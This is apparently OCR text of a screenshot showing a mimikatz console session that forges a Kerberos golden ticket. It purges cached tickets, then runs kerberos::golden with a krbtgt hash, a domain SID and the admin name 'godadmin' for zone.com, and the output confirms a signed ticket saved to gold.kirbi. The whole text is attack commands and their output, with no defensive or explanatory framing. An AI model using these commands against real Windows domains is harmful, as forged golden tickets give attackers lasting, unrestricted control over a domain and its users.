 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /krbtgt:6ce1638 4ca4d0ef268c1ed /admin:goda
dmin /domain:zone.com /sid:S-1-5-21-2346829310-1781191092-2540298887 /ticket:gol
d.kirbi
User      : godadmin
Domain    : zone.com (ZONE)
SID       : S-1-5-21-2346829310-1781191092-2540298887
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6ce1638 94ca4d0ef268c1ed - rc4_hmac_nt
Lifetime  : 2020/2/17 13:58:11 ; 2030/2/14 13:58:11 ; 2030/2/14 13:58:11
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #